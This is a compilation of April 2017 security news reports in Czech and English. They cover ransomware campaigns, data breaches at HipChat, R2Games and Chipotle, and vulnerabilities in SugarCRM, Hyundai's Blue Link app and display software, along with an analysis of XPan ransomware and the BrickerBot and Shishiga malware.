Nový trik zkouší na internetu počítačoví piráti. Prostřednictvím nevyžádaných e-mailů lákají na nejrůznější loterie. Upozornil na to český Národní bezpečnostní tým CSIRT.CZ, který dostal avízo od slovinských kolegů. Podobné útoky totiž byly zaznamenány především v zahraničí.
„Slovinský SI-CERT zveřejnil zprávu o nové vlně infikovaných souborů zasílaných prostřednictvím e-mailových zpráv. Ty jsou odesílány pod záminkou nabídek loterií maloobchodních řetězců, žádostí o zastoupení v advokátních kancelářích,“ varoval Pavel Bašta, bezpečnostní analytik CSIRT.CZ, který je provozován sdružením CZ.NIC.
Podle něj vedle loterie zkouší podvodníci napálit důvěřivce i pomocí dalších témat, která mohou být na první pohled zajímavá. Například informují o změnách v letových řádech nebo o ustanoveních přednášených na univerzitách
Lidé přitom kyberzločince v tomto případě nemohou identifikovat podle toho, odkud je e-mail odesílán. „„Zdrojů, odkud jsou tyto zprávy zasílány, je totiž více. Ale spojuje je jedna věc, většinou obsahují jednu přílohu dokument_1.zip. Ta pak může mít v sobě i více dokumentů, mezi kterými je i jeden dokument_1.js, který se snaží infikovat počítač,“ doplnil Bašta.
Ukryté vyděračské viry
Mezi dokumenty se zpravidla ukrývá nějaký vyděračský virus. Tyto škodlivé kódy, které jsou označovány souhrnným názvem ransomware, dokážou v počítači nadělat velkou neplechu. Nejprve zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Zaplatit zpravidla chtějí v bitcoinech, protože pohyby této virtuální měny se prakticky nedají vystopovat. A tím logicky ani nelegální aktivita počítačových pirátů.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
Podobné útoky prostřednictvím nevyžádaných e-mailů se prozatím objevily v zahraničí, především ve Slovinsku. Je nicméně pravděpodobné, že se stejným způsobem budou snažit kyberzločinci v dohledné době napálit také české uživatele.
Antivirová společnost omylem označila jako malware systémové soubory. Zákazníkům se zhroutily Windows
26.4.2017 Živě.cz Zranitelnosti
Antivirový výrobce Webroot v těchto dnech řeší nepříjemnou kauzu, které jistě ve skrytu duše děsí úplně všichni z oboru. Bezpečnostní program totiž před několika hodinami chybně označil zcela korektní soubory jako malware a zablokoval je. Jedná se tedy o klasický případ false-positive.
Kdyby se jednalo o pár osobních souborů z uživatelské složky, asi by o nic nešlo a uživatel by soubory prostě odstranil z trezoru, v tomto případě však Webroot zablokoval třeba systémové soubory vývojové verze Windows z programu Insider Preview. To v praxi vedlo k tomu, že systém havaroval a přirozeně odmítal nastartovat.
Sledovat
Neil Jackson @Jaxxnet
Webroot seem to have angered a lot of their customers.... the system is in utter meltdown after borking legit system and app files. Ooops.
00:56, 25. Apr. 2017
3 3 retweety 1 1 lajk
Některým dalším zákazníkům pak podle Ars Techniky program podobným způsobem zablokoval některé podnikové aplikace. Webroot nyní musí ožehavou kauzu urychleně vyřešit, jeho marketingové oddělení ale bude průšvih řešit asi ještě docela dlouho.
Sledovat
iSupportU @isupportu
@Webroot everything is breaking, money is flying out the window... where are you? I have been on hold 20+min
01:20, 25. Apr. 2017
retweetů lajků
Sledovat
Pat Moore @DueMarauder
@Webroot What's the scoop on this false positive issue that has crippled a quarter of my customers?
00:30, 25. Apr. 2017
retweetů lajků
Microsoft vydal opravný balík pro Creators Update. Řeší i potíže s režimem Connected Standby
26.4.2017 Cnews.cz Zranitelnosti
Záplatovací úterý ještě není, nová hlavní verze Windows 10 ale potřebuje opravit.
Kdo už přešel na Windows 10 Creators Update, mohla se mu už včera večer nebo dnes ráno zobrazit výzva k restartování zařízení. Microsoft totiž uvolnil balík oprav a pokračuje v nastolené tradici, kdy čerstvé vydání Windows 10 nezískává aktualizace jen jednou do měsíce, ale častěji. Včerejší aktualizace nese označení KB4016240 a číslo sestavení zdvihá na 15063.250.
Neobsahuje nové záplaty, jen ladí nahlášené chyby:
Virtuální počítače mohly zaznamenat ztrátu konektivity v síti při nastavování adres IP.
Při používání RemoteRing Configuration Service Provider nedocházelo ke vzdálenému vyzvánění.
Mohlo dojít k úniku paměti v Internet Exploreru, pokud byla otevřena stránka s vloženými rámy, kde dochází k načítání obsahu z více různých domén.
Internet Explorer 11 neuložil javascriptové soubory při exportu do MHT.
Mohlo dojít k odhlášení ve webových aplikacích.
Integrovaná obrazovka zařízení měla jas nastaven na velmi nízkou úroveň. Dělo se to, pokud byla při startu počítače použita jen externí obrazovka a pak jste režim zobrazení přepnuli jen na integrovanou obrazovku.
Hraní aplikací či her pro prostředí Win32 a Direct3D v celoobrazovkovém režimu způsobovalo, že se systém nemusel probudit z režimu Connected Standby.
V edici Professional a vyšších nebylo možné pomocí Editoru místních zásad skupiny vypnout zamykací obrazovku.
Kvůli chybě v konfiguraci knihoven Windows Forms mohly antivirové programy přestat fungovat při spuštění počítače.
Bylo vyřešeno pár problémů s kompatibilitou v Internet Exploreru a Edgi.
Expert Discloses Several Flaws Found in Sugar CRM
26.4.2017 securityweek Vulnerebility
A researcher has discovered several vulnerabilities in SugarCRM’s popular customer relationship management (CRM) product. While most of the flaws appear to have been patched, the expert’s disclosure suggests that the vendor needs to make some improvements in how it communicates with individuals who report security holes.
Sugar is one of the most popular CRM solutions on the market. The product is used by many major organizations, including IBM, Audi, T-Mobile, HTC and Reebok.
Italy-based researcher Egidio Romano has been analyzing Sugar since 2011 and he claims to have identified more than 50 security issues. Many of the weaknesses were discovered during a virtual internship with the company that involved the analysis of SugarCRM Community Edition, which is open source.
While most of the vulnerabilities have been addressed, Romano disclosed over the weekend the details of several flaws that had apparently not been patched. After the researcher published his blog post, SugarCRM clarified that all the issues had in fact been fixed in the commercial version of its product.
The expert’s blog post describes CVE-2012-0694, a serialization-related code execution vulnerability he discovered back in 2012, and how last year he managed to find a way to bypass SugarCRM’s fix by leveraging a PHP flaw tracked as CVE-2016-7124.
During the summer of 2016, Romano also discovered several other vulnerabilities, including stored cross-site scripting (XSS), local file inclusion, SQL injection and authentication bypass vulnerabilities.
Some of the flaws could have been exploited by an unauthenticated attacker to gain access to user information, including names, email addresses, phone numbers, IP addresses, and credentials for services such as FTP, SSH, databases and VPNs.
Romano has also described a vulnerability involving SugarCRM’s updates.sugarcrm.com domain. According to the researcher, an attacker who manages to compromise this server may be able to hack all 2 million Sugar instances.
The expert said many of the flaws remain unpatched in the latest version of Sugar Community Edition.
In a security notice posted in response to Romano’s blog post, SugarCRM claimed all the vulnerabilities reported by the researcher last summer were patched in October with the release of Sugar 7.7.2.0.
SugarCRM has clarified that the company is focusing on its commercial products and the evolution of its open source program ended with the release of Sugar 7.
SugarCRM says it has been working on addressing the PHP-related serialization vulnerabilities and it plans on moving away from the use of this technique due to the risks it poses.
The firm said all of the flaws reported by Romano last summer had been classified as “medium” or “low” severity, and these types of weaknesses are no longer being patched in the Community Edition. Security holes that have a severity of “medium” or lower are not mentioned in release notes for the commercial product.
The vendor’s statement does not mention the communication issues it had in this case with the researcher. The company has however pointed out that it will make some changes to its policy concerning the inclusion of less severe vulnerabilities in its release notes.
HipChat Prompts Password Resets Following Server Hack
26.4.2017 securityweek Hacking
Group messaging platform HipChat this week prompted users to reset their passwords following a security incident involving one of its servers.
Atlassian-owned HipChat claims that a vulnerability in a popular third-party library used by HipChat.com was at fault, and that the incident affected only a server in the HipChat Cloud web tier. No other Atlassian systems or products appear to have been affected, the company says.
However, to ensure that users’ data remains secure, the company decided to invalidate passwords on all HipChat-connected user accounts. It also sent notifications to those users and provided them with details on how to reset their passwords.
The incident, HipChat Chief Security Officer Ganesh Krishnan reveals, resulted in attackers possibly accessing user account information such as name, email address and password (hashed using bcrypt with a random salt) for all instances (each of which is represented by a unique URL in the form company.hipchat.com). Room metadata such as room name and topic might have also been accessed.
In some cases, messages and content in rooms may have been accessed as well. The company says that, for more than 99.95% of instances, there was no evidence that messages or content in rooms have been accessed.
“Additionally, we have found no evidence of unauthorized access to financial and/or credit card information,” HipChat revealed.
HipChat Server uses the same third-party library, but it has been deployed in a manner that minimizes the risk of this type of attack, the company says, adding that an update will be shared to customers directly through the standard update channel.
“We are confident we have isolated the affected systems and closed any unauthorized access. To reiterate, we have found no evidence of other Atlassian systems or products being affected,” the company notes.
Atlassian continues to investigate the incident and says that it is actively working with law enforcement authorities on this matter.
Owned and operated by Atlassian Pty Ltd, HipChat is a chat platform that aims at providing business users with group chat, video chat, screen sharing and required security in a single app. It brings together services that teams might be using every day, features 256-bit SSL encryption, and also packs cloud integration and synchronization across devices.
In an emailed comment, Michael Patterson, CEO of Plixer International, pointed out to SecurityWeek that this incident once again proves that any tool a manufacturer uses can be abused for compromise.
“HipChat hashes passwords using bcrypt with a random salt, which adds a layer of security, and they reset the passwords associated with effected accounts. In this case the compromise came from a trusted 3rd party, which highlights that threat surfaces for any tool extend beyond the manufacturer themselves,” Patterson said.
He also noted that the compromise of ChatOps tools like HipChat can do a lot of harm within an organization: “ChatOps tools are used to support a DevOps and collaboration culture, meaning that teams of people as well as technology systems are dynamically connected and critical business processes can be automated. When a ChatOps tool becomes compromised, there is a high likelihood that the attacker can suddenly gain access across the most trusted and an important system a company has.”
Organizations Fail to Maintain Principle of Least Privilege
26.4.2017 securityweek Security
Security requires that confidential commercial data is protected; compliance requires the same for personal information. The difficulty for business is the sheer volume of data generated makes it difficult to know where all the data resides, and who has access to it. A new report shows that 47% of analyzed organizations in 2016 had at least 1,000 sensitive files open to every employee; and 22% had 12,000 or more.
These figures come from the Varonis 2016 Data Risk Assessments report. Each year Varonis conducts more than 1,000 risk assessments for both existing and potential customers. For its latest analysis of data risk, it has selected, at random, 80 of these assessments. They cover 33 industries in 12 different countries. Forty-two of the organizations have fewer than 1000 employees, and 38 have 1001 or more employees.
One of the problems highlighted by Varonis is that organizations fail to maintain the principle of least privilege in their access control. It found a total of 48 million folders, or an average of 20% of all folders, accessible to global groups. "Many data breaches are opportunistic or rudimentary in nature, and many originate from an insider, or an insider whose credentials or system has been hijacked," warns Varonis. "Excessive user access through global groups is a key failure point for many security and compliance audits."
That's not to say that all organizations fail. At one end of the scale, a government entity had only 29 of 290,000 folders open to everyone (with none containing sensitive files); while at the other end, an insurance firm had 35% of 86.4 million folders open to all employees.
Focusing more specifically on 'sensitive' files (potentially containing PII, PHI, card details, SSNs and intellectual property), Varonis found a similar range of access. One company in the construction trade had only 0.01% of almost 1000 sensitive files open to the everyone group. Conversely, a banking institution had 80% of more than 245,000 sensitive files accessible to every employee.
Apart from audit and compliance issues, Varonis points to the Panama Papers as an illustration of the dangers. In April 2016, 11.5 million confidential files belonging to the Panama law firm Mossack Fonseca were leaked to a German newspaper, revealing how its clients hid billions of dollars in tax havens.
Stale data is another risk highlighted in the report. Varonis defines stale data as any data that hasn't been touched in six months or more. "Stale data represents little value to the business while it's not being used, but still carries with it risk and potential financial liability if used inappropriately." It also adds a management and cost burden, especially if it is maintained on high-performance storage.
The amount of stale data found by Varonis ranged from just 0.03% (still 21 gigabytes of data) in an investment management firm, to 527 terabytes in more than 35,000 folders at an environment firm.
Varonis also found numerous problems with both permissions and passwords. Issues with permissions include protected folders found in deeper levels of the file system, which "may contain users and permissions which are not visible at the higher levels, leading an administrator to mistakenly assume that permissions to a folder are configured correctly."
Unresolved security identifiers are also a problem. These occur when a user on an ACL is deleted from Active Directory. "They can potentially give unauthorized users (like hackers) access to data," warns Varonis.
One of the problems with passwords is the tendency to allow non-expiring passwords, which, warns Varonis, "allow unlimited time to brute force crack them and indefinite access to data via the account." An insurance firm had 58% of its 246,865 using non-expiring passwords. But an education organization had 100% of 257,000 using such passwords -- and 90% of these were stale enabled users.
Varonis believes that organizations spend too much time and money in defending specific threats to keep attackers off the network; rather than protecting the data itself from both opportunistic insiders and hackers that breach the 'perimeter'. In January of this year, a separate report (PDF) from Forrester (commissioned by Varonis) concluded that "an overwhelming majority of companies face technical and organizational challenges with data security, are focused on threats rather than their data, and do not have a good handle on understanding and controlling sensitive data."
"Many point products are designed to mitigate specific threats," said David Gibson, VP of strategy and market development with Varonis. "If they're used tactically, instead of supporting a strategy that improves the overall security of data, they can not only cost a lot of money, but also provide a false sense of security. Ransomware, for example, exploits the same internal deficiencies that a rogue or compromised insider might -- insufficient detective capabilities and over-subscribed access. Too many organizations look for tools that specifically address ransomware, but neglect to buttress core defenses that would mitigate more than just this specific threat."
XPan, I am your father
26.4.2017 Kaspersky Ransomware
.one ransomware decrypted
While we have previously written on the now infamous XPan ransomware family, some of it’s variants are still affecting users primarily located in Brazil. Harvesting victims via weakly protected RDP (remote desktop protocol) connections, criminals are manually installing the ransomware and encrypting any files which can be found on the system.
Interestingly, this XPan variant is not necessarily new in the malware ecosystem. However, someone has chosen to keep on infecting victims with it, encouraging security researchers to hunt for samples related to the increasing number of incident reports. This sample is what could be considered as the “father” of other XPan ransomware variants. A considerable amount of indicators within the source code depict the early origins of this sample.
“Recupere seus arquivos aqui.txt” loosely translated to “recover your files here” is a phrase that not many Brazilian users are eager to see in their desktops.
The ransomware author left a message for Kaspersky in other versions and has done the same in this one, with traces to the NMoreira “CrypterApp.cpp” there’s a clear link between different variants among this malware family.
NMoreira, XPan, TeamXRat, different names but same author.
Even though many Brazilian-Portuguese strings are present upon initial analysis, there were a couple that caught our attention. Firstly, the ransomware uses a batch file which will pass a command line parameter to an invoked executable file, this parameter is “eusoudejesus” which means “I’m from Jesus”. Developers tend to leave tiny breadcrumbs of their personality behind in each one of their creations, and in this sample we found many of them.
A brief religious reference found in this XPan variant.
Secondly, a reference to a Brazilian celebrity is done, albeit indirectly. “Computador da Xuxa” was a toy computer sold in Brazil during the nineties, however it’s also a popular expression which is used to make fun of very old computers with limited power.
This is what cybercriminals think of your encrypted computer: just a toy they can control.
“Muito bichado” equals to finding a lot of problems in these type of systems, in this case meaning that the environment in which is XPan is executing is not playing fair and the execution is quite buggy.
Lastly, we have the ransomware note demanding the victim to send an email to the account ‘one@proxy.tg’. Considering that the extension for all the encrypted files in this variant is ‘.one’ this seems like a pretty straightforward naming convention for the criminals’ campaigns.
The rescue note in Portuguese.
Upon closer inspection, we discovered that this sample is nearly identical to another version of Xpan which used to be distributed back in November 2016 and used the extension “.__AiraCropEncrypted!”. Every bit of executable code remains the same, which is quite surprising, because since that time there were several newer versions of this malware with an updated encryption algorithm. Both samples have the same PE timestamp dating back to the 31st of October 2016.
The only difference between the two is the configuration block which contains the following information:
list of target file extensions;
ransom notes;
commands to execute before and after encryption;
the public RSA key of the criminals.
The decrypted configuration block of Xpan that uses the extension “.one”.
The file encryption algorithm also remains the same. For each target file the malware generates a new unique 255-byte random string S (which contains the substring “NMoreira”), turns it into a 256-bit key using the API CryptDeriveKey, and proceeds to encrypt the file contain using AES-256 in CBC mode with zero IV. The string S will be encrypted using the criminals’ RSA public key from the configuration block and stored in the beginning of the encrypted file.
According to one of the victims that contacted us, criminals were asking for 0.3 bitcoin to provide the recovery key, using the same approach as they did with before: the user sends a message to a mailbox with his unique ID and patiently awaits for further instructions.
The victims so far are small and medium businesses in Brazil: ranging from a dentist clinic to a driving school, demonstrating once again that ransomware makes no distinctions and everyone is at risk. As long as there are victims, assisting them and providing decryption tools whenever possible is necessary, no matter the ransomware family or when it was created.
Victims: we can help
This time luck is on the victims’ side! Upon thorough investigation and reverse engineering of the sample of “.one” version of Xpan, we discovered that the criminals used a vulnerable cryptographic algorithm implementation. It allowed us to break encryption as with the previously described Xpan version.
We successfully helped a driving school and a dentist clinic to recover their files for free and as usual we encourage victims of this ransomware to not pay the ransom and to contact our technical support for assistance in decryption.
Brazilian cybercriminals are focusing their efforts in creating new and local ransomware families, attacking small companies and unprotected users. We believe this is the next step in the ransomware fight: going from global scale attacks to a more localized scenario, where local cybercriminals will create new families from scratch, in their own language, and resorting to RaaS (Ransomware-as-a-service) as a way to monetize their attacks.
MD5 reference
dd7033bc36615c0fe0be7413457dccbf – Trojan-Ransom.Win32.Xpan.e (encrypted file extension: “.one”)
54217c1ea3e1d4d3dc024fc740a47757 – Trojan-Ransom.Win32.Xpan.d (encrypted file extension: “.__AiraCropEncrypted!”)
Cybercrime – Interpol shutdown nearly 9,000 C&C servers in Asia hacked with a WordPress plug exploit
26.4.2017 securityaffairs CyberCrime
The Interpol located and shut down nearly 9,000 Command and control servers located in Asia and hacked with a WordPress plug-in exploit.
An investigation conducted by the Interpol resulted in the identification of nearly 9,000 command and control servers located in Asia.
The law enforcement body operated with the support of private partners, including Kaspersky Lab, Cyber Defense Institute, Booz Allen Hamilton, British Telecom, Fortinet and Palo Alto Networks, and the China.
According to the Interpol, the investigators also spotted a number of servers operated by local governments that have been compromised and used as command and control systems for botnets.
Law enforcement shut down 9,000 C&C servers across “hundreds” of compromised Websites in Indonesia, Malaysia, Myanmar, Philippines, Singapore, Thailand, and Vietnam.
“An INTERPOL-led operation targeting cybercrime across the ASEAN region has resulted in the identification of nearly 9,000 Command and Control (C2) servers and hundreds of compromised websites, including government portals.” reads the announcement published by the Interpol.
“Information provided by the private sector combined with cyber issues flagged by the participating countries enabled specialists from INTERPOL’s Cyber Fusion Centre to produce 23 Cyber Activity Reports. The reports highlighted the various threats and types of criminal activity which had been identified and outlined the recommended action to be taken by the national authorities.”
The experts involved in the investigation have discovered servers used in ransomware-based campaigns, DDoS attacks, and spam distribution.
It is interesting to note that most of the compromised servers have been hacked using an unnamed WordPress plugin exploit.
“Analysis identified nearly 270 websites infected with a malware code which exploited a vulnerability in the website design application. Among them were several government websites which may have contained personal data of their citizens.” continues the Interpol, who also confirmed to have identified a number of phishing website operators.
“A number of phishing website operators were also identified, including one with links to Nigeria, with further investigations into other suspects still ongoing. One criminal based in Indonesia selling phishing kits via the Darknet had posted YouTube videos showing customers how to use the illicit software.”
“With direct access to the information, expertise and capabilities of the private sector and specialists from the Cyber Fusion Centre, participants were able to fully appreciate the scale and scope of cybercrime actors across the region and in their countries,” said IGCI Executive Director Noboru Nakatani.
“Sharing intelligence was the basis of the success of this operation, and such cooperation is vital for long-term effectiveness in managing cooperation networks for both future operations and day to day activity in combating cybercrime,”.
The operation is the demonstration of the crucial support of private sector in the fight against the cybercrime.
R2Games company breached for the second time in two years, over one million accounts compromised
26.4.2017 securityaffairs CyberCrime
R2Games compromised for the second time in a few years, more than one million accounts of U.S., France, German, and Russian forums compromised.
Once again, the hackers target a gaming firm, the online gaming company Reality Squared Games (R2Games) has been breached for the second time in just two years. The news was reported by the data breach notification service LeakBase who reported that a hacker confirmed that the security breached happened earlier this month.The company developed many games on both iOS and Android operating systems, it currently has 19 online games in its portfolio and claims over 52 million players.R2GAMES data breach
The first incident occurred in December 2015 and went on until July 2016, more than 22 million R2Games accounts were compromised. Hacker accessed usernames, hashed passwords, IP addresses, and email addresses.
This time, the hacker claimed all forums managed by R2Games have been hacked, such as the Russian version of r2games.com.
Data belongs to forums operated by in company in various countries, including U.S., France, German, and Russia. Experts noticed that all the hacked platforms running of the vBulletin CMS whom older version are affected by well-known flaws.
Data compromised in the last breach includes user credentials, email addresses, IP addresses, and other optional attributes, such as instant messenger IDs, birthday, and Facebook related details (ID, name, access token).
Hunt identified 1,023,466 unique email addresses, 482,074 were also included in data dumps from other breaches.
The dump includes 5,191,898 unique email addresses, 3,379,071 of them related to mail.ar.r2games.com or mail.r2games.com, remaining 789,361 addresses looked like automatically generated (number]@vk.com addresses).
“When asked about the passwords, Hunt told Salted Hash many of them are MD5 with no salt, but a large number of them have a hash corresponding to the password “admin” and a few hundred thousand others are using the plain text word “sync”.” reported Salted Hash.
“The observation I’d make here is that clearly, they don’t seem to be learning from previous failures. The prior incident should really have been a wake-up call and to see a subsequent breach not that long after is worrying. Perhaps the prior denials are evidence that they just don’t see the seriousness in security,” Hunt told Salted Hash.
The gaming did not respond to requests for comment, R2Games player are invited to change passwords on R2Games forums and for any other service that shares the same login credentials.
Chipotle Investigating Payment Card Breach
26.4.2017 securityweek Incindent
Fast-casual restaurant chain Chipotle Mexican Grill, which has more than 2,000 locations in the United States and other countries, informed customers on Tuesday that its payment processing systems have been breached.
Chipotle said it recently detected unauthorized activity on the network that supports payment processing for its restaurants. The company’s investigation into the incident is ongoing and only limited information has been made public for now.
An initial investigation showed that attackers may have accessed data from cards used at restaurants between March 24 and April 18, 2017, but it’s unclear how many locations are affected.
Chipotle has notified law enforcement and it’s working with cybersecurity firms and its payment processor to investigate the incident. The company believes the breach has been contained, and pointed out that it has implemented some security enhancements.
“Consistent with good practices, consumers should closely monitor their payment card statements,” the company stated. “If anyone sees an unauthorized charge, they should immediately notify the bank that issued the card. Payment card network rules generally state that cardholders are not responsible for such charges.”
Chipotle’s disclosure of the data breach coincided with the company’s financial report for the first quarter of 2017. The restaurant said its revenue increased by 28.1% to $1.07 billion compared to the first quarter of 2016.
Several other major restaurant chains reported suffering data breaches in the past months, including Shoney’s, CiCi’s, Arby’s, Wendy’s and Noodles & Company.
Flaws in Hyundai App Allowed Hackers to Steal Cars
26.4.2017 securityweek Vulnerebility
South Korean carmaker Hyundai has released updates for its Blue Link mobile applications to address vulnerabilities that could have been exploited by hackers to locate, unlock and start vehicles.
The Blue Link application, available for both iOS and Android devices, allows users to remotely access and monitor their car. The list of features provided by the app includes remote engine start, cabin temperature control, stolen vehicle recovery, remote locking and unlocking, vehicle health reports, and automatic collision notifications.
Researchers at security firm Rapid7 discovered that the app had two potentially serious flaws related to a log transmission feature introduced in December

Versions 3.9.4 and 3.9.5 of the Blue Link apps upload an encrypted log file to a pre-defined IP address over HTTP. The name of the file includes the user’s email address and the file itself contains various pieces of information, such as username, password, PIN, and historical GPS data.
While the log file is encrypted, the encryption relies on a hardcoded key that cannot be modified. A man-in-the-middle (MitM) attacker — e.g. via a compromised or rogue Wi-Fi network — can intercept HTTP traffic associated with the Blue Link application and access the log file and the data it contains.
The information in this log file can be used by the attacker to locate, unlock and start the targeted vehicle.
Rapid7 has published a blog post detailing the vulnerabilities. ICS-CERT has also released an advisory which rates the MitM issue (CVE-2017-6052) as a medium severity flaw and the hardcoded cryptographic key weakness (CVE-2017-6054) as high severity.
The flaws were discovered by Rapid7 in February and Hyundai patched them in March with the release of Blue Link 3.9.6 for both iOS and Android. The new version removes the log transmission feature and disables the TCP service located at the IP address where the log files were sent. Hyundai has made the app update mandatory for users.
Hyundai said there was no evidence that the vulnerabilities had been exploited for malicious purposes.
While the flaws could have had a serious impact, Rapid7 and Hyundai pointed out that it would have been “difficult to impossible to conduct this attack at scale,” due to the fact that the attacker needed privileged network access in order to exploit the security holes.
The fact that a mobile application provided by a car manufacturer is vulnerable to hacker attacks is not surprising. In the past months, researchers reported finding flaws in many car apps, including from Tesla.
Hackeři napadli desítky tisíc počítačů. Zneužili nástroje špiónů
25.4.2017 Novinky/Bezpečnost Hacking
Není žádným tajemstvím, že tajné služby disponují sofistikovanými nástroji pro špionáž různých počítačových systémů. A výjimkou není ani americká Národní agentura pro bezpečnost (NSA). Právě špiónského nářadí této agentury se však zmocnili počítačoví piráti. A začali je okamžitě zneužívat.
V arzenálu NSA – a nutno podotknout i dalších tajných služeb – se v internetové éře běžně objevují tzv. exploity, tedy speciální programy umožňující získat přístup na nejrůznější weby, služby, ale také pro nejrůznější dokumenty.
A právě podobných nástrojů, které z NSA unikly před týdnem, se zmocnili počítačoví piráti. Podle serveru The Hacker News je již několik hackerských organizací zneužívá k útokům.
V praxi mohou díky zmiňovaným exploitům útoky kyberzločinci vypadat následovně. Prostřednictvím jednoho škodlivého kódu by se útočníci dostali do administračního rozhraní nějakého sportovního areálu, který nabízí stažení rozpisu tréninků v textovém dokumentu formátu Word. Ten by pomocí dalšího exploitu infikovali tak, že by mohli sledovat v podstatě každého uživatele, který by tento soubor stáhnul z daného webu.
O tom, že je počítač infikován, by samozřejmě uživatel neměl ani ponětí. Dokument by se mu normálně otevřel, avšak spolu s ním by zároveň na pevný disk stáhnul i nezvaného návštěvníka – právě prostřednictvím něho by pak útočník získal přístup ke všem datům.
Přes 100 000 napadených počítačů
Podobným způsobem se podařilo za pouhý týden proniknout hackerům do několika tisíc počítačových systémů, jak upozornili bezpečnostní výzkumníci švýcarské bezpečnostní společnosti Binary Edge.
Těm se podařilo objevit již přes 100 000 počítačů, které byly napadeny různými hackerskými organizacemi pomocí nástrojů od NSA. Zda se útoky uskutečnily i v Česku, zatím není jasné.
Zpravidla jde o stroje běžící na operačním systému Windows. Jde však o starší systémy od Microsoftu, desítek se údajně hrozba netýká, upozornil server The Hacker News.
Převezmou kontrolu
Útoky se údajně týkaly systémů Windows XP, Windows Server 2003, Windows 7 a Windows 8. Je nicméně nutné zdůraznit, že majitelé sedmiček a osmiček by měli být proti útokům chráněni, pokud mají stažené všechny nejnovější aktualizace. Například pro Windows XP však již bezpečnostní updaty nevycházejí, uživatelé tak nemohou být chráněni.
Nad napadeným strojem mohou počítačoví piráti převzít zcela kontrolu. Stejně tak mohou přistupovat k datům uloženým na pevném disku, případně celý stroj zotročit a využívat k dalším útokům.
Display Software Flaw Affects Millions of Devices
25.4.2017 securityweek Vulnerebility
A potentially serious vulnerability has been found in third-party software shipped by several major vendors for their displays. The developer has rushed to release a patch for the flaw, which is believed to affect millions of devices worldwide.
The security hole was identified by researchers at SEC Consult in display software developed by Portrait Displays. The impacted product allows users to configure their displays (e.g. rotation, alignment, colors and brightness) via a software application instead of hardware buttons.
Portrait Displays’ products are used by several major vendors, including Sony, HP, Acer, Fujitsu, Philips, Dell, Benq, Lenovo, Sharp and Toshiba. However, SEC Consult could only confirm the vulnerability for Fujitsu’s DisplayView, HP’s Display Assistant and My Display, and Philips’ SmartControl applications. The apps, which are pre-installed on millions of devices, have been classified by the security firm as bloatware.
According to researchers, the vulnerability, tracked as CVE-2017-3210, exists in the Portrait Displays SDK service and it allows any authenticated attacker to execute arbitrary commands and escalate their privileges to SYSTEM.
SEC Consult said a hacker can exploit the flaw -- by changing the service’s binary path -- for various tasks, including to create new users, add users to groups, or change privileges.
Portrait Displays, which has classified the vulnerability as critical, has released a patch and advised users to install it immediately. The company says it’s not aware of any attacks where this flaw may have been exploited, but a “comprehensive review” is being conducted to confirm this.
As an alternative, users can address the problem by removing the vulnerable service’s permissions via the “sc” command in Windows. CERT/CC has also released an advisory for this security hole.
While a patch has been made available, SEC Consult told SecurityWeek that it’s unlikely regular users will install it any time soon, especially since many will not even know they are affected. On the other hand, experts believe affected vendors could push the patch to users via their automatic software installers (e.g. Fujitsu DeskUpdate).
“It is quite juicy to observe that companies selling millions of notebooks, PCs and convertibles simply do not care (enough) about security,” SEC Consult’s Werner Schober said in a blog post. “The affected companies do have a net worth of multiple billions, but they do not have a few thousand euros/dollars/yen to conduct a proper security review on the software and services they are acquiring from 3rd parties. This vulnerability would have been identified immediately in a thorough security review of the application/service if an audit would have been conducted by security experts before shipping devices with this software. Even automated vulnerability scans would detect such weak service permissions.”
New BrickerBot Variants Emerge
25.4.2017 securityweek BotNet
New variants of a recently discovered BrickerBot Internet of Things (IoT) malware capable of permanently disabling devices were observed last week, Radware security researchers warn.
BrickerBot first emerged about a month ago, with two variants observed in early April. The first threat had a short life span of less than a week and targeted BusyBox-based Linux devices. The other is still activ and targeting devices both with and without BusyBox. Devices with an exposed Telnet service that is secured with default credentials are potential victims.
The malware was designed to disable certain functionality on the targeted devices, corrupt storage, and wipe files. Because the compromised devices are rendered useless, the researchers called this type of attack Permanent Denial-of-Service (PDoS).
Given the potential damaging power of BrickerBot, the Department of Homeland Security’s Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) issued an alert to warn users and organizations alike of the risks they are exposed to when using IoT devices that aren’t properly secured.
Now, Radware says that two new BrickerBot variants are making the rounds, also focused on disabling IoT devices. They appear to have new command sequences, although similar to the previous variants, and have already launched thousands of attacks.
Targeting six device types that BrickerBot.1 was hitting but also capable of compromising several other device types, BrickerBot.3 attempts to disrupt connectivity by removing the default route and disabling TCP timestamps, while also wiping the root and limiting the number of kernel threats to 1. It focuses on the devices prone to Mirai attacks.
Radware detected 1118 PDoS attempts within the first 12 hours of activity on April 12, with all attacks launched from a limited number of clearnet IP addresses (the devices appear to be running an outdated version of the Dropbear SSH server). The number of bots performing these attacks grew to 15 within the first 12 hours.
“The devices used to perform the PDoS attacks on Radware’s honeypot do not correspond to the devices from BrickerBot.1. Although BrickerBot.1 was also abusing a limited number of clearnet connected devices to perform its attack, there is no immediate correlation between both,” Radware says. However, they were using a different honeypot when detecting the new variant.
Dubbed BrickerBot.4, the other new variant was hitting from a single device located on the Clearnet and running an outdated version of the Dropbear SSH server. This isolated bot performed 90 attacks and was active only for several hours.
“It is not possible to assess how widely spread the attacks are, but the potential damage BrickerBot.3 poses a clear and present danger for any IoT device with factory default credentials,” the security researchers warn.
According to a recent article on BleepingComputer, however, BrickerBot might have damaged over 2 million devices. His author, who goes by the online handle of Janit0r, claims to have created the malware to raise awareness of the risks insecure IoT devices pose. He sees the bot as a cure for the threat posed by IoT botnets, after they have been associated with a large number of distributed denial of service attacks in the second half of last year.
Linux Shishiga malware, a threat in dangerous evolution
25.4.2017 securityaffairs Virus
Malware researchers from security firm ESET have discovered a new Linux threat dubbed Shishiga malware targeting systems in the wild.
Malware researchers from ESET have discovered a new Linux malware dubbed Linux/Shishiga targeting systems in the wild.
The Linux/Shishiga malware uses four different protocols (SSH, Telnet, HTTP and BitTorrent) implements a modular architecture by using Lua scripts.
